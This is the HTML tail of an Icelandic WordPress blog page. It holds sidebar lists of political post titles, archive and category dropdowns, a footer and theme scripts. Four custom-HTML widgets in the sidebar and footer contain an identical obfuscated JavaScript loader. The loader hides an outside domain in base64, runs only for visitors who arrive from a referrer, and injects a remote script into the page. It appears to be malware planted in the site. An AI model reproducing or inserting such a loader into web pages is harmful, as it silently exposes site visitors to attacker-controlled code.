1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu" href="https://jack-daniels.is/sanngjorn-og-edlileg-laun-fyrir-undirstoduatvinnu/">Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"0","tz":"0","srv":"jack-daniels.is","arch_tag":"thraelar","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
